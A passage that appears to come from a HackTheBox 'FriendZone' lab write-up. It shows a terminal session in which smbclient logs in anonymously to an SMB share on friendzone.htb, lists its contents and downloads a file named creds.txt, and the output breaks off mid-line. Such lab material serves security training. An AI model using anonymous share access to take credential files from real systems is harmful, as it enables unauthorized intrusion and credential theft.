 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/FriendZone]
└─# smbclient -N \\\\friendzone.htb\\general
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jan 16 15:10:51 2019
  ..                                  D        0  Tue Sep 13 10:56:24 2022
  creds.txt                           N       57  Tue Oct  9 19:52:42 2018
                3545824 blocks of size 1024. 1099356 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average